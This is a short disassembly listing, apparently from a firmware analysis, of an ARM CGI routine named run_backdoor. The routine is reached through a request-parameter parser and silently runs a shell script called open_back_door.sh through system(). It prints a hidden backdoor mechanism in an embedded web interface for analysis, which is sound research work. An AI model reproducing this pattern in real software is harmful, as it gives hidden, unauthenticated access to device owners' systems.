 .text:00010E34 ; =============== S U B R O U T I N E =======================================
.text:00010E34
.text:00010E34
.text:00010E34 run_backdoor ; DATA XREF: parse_type_param+74↑o
.text:00010E34 ; .data:off_21BA8↓o
.text:00010E34 000 STMFD SP!, {R4,LR}
.text:00010E38 008 MOV R4, #gcgiOut
.text:00010E40 008 MOV R0, #0x1668
.text:00010E44 008 MOV R1, #1 ; size
.text:00010E48 008 MOV R2, #0x1B ; n
.text:00010E4C 008 LDR R3, [R4] ; s
.text:00010E50 008 MOVT R0, #1
.text:00010E54 008 BL fwrite
.text:00010E58 008 MOV R0, #0x1684
.text:00010E5C 008 LDR R3, [R4] ; s
.text:00010E60 008 MOV R1, #1 ; size
.text:00010E64 008 MOV R2, #0x22 ; n
.text:00010E68 008 MOVT R0, #1
.text:00010E6C 008 BL fwrite
.text:00010E70 008 MOV R0, #0x16A8
.text:00010E74 008 LDR R3, [R4] ; s
.text:00010E78 008 MOV R1, #1 ; size
.text:00010E7C 008 MOV R2, #0x10 ; n
.text:00010E80 008 MOVT R0, #1
.text:00010E84 008 BL fwrite
.text:00010E88 008 MOV R0, #aUsrLocalBtnOpe ; command
.text:00010E90 008 BL system
.text:00010E94 008 MOV R0, #0
aUsrLocalBtnOpe DCB "/usr/local/btn/open_back_door.sh > /dev/null 2>&1",0
.text:00010E98 008 LDMFD SP!, {R4,PC}
; DATA XREF: run_backdoor+54↑o
.text:00010E98 ; End of function run_backdoor
.text:00010E98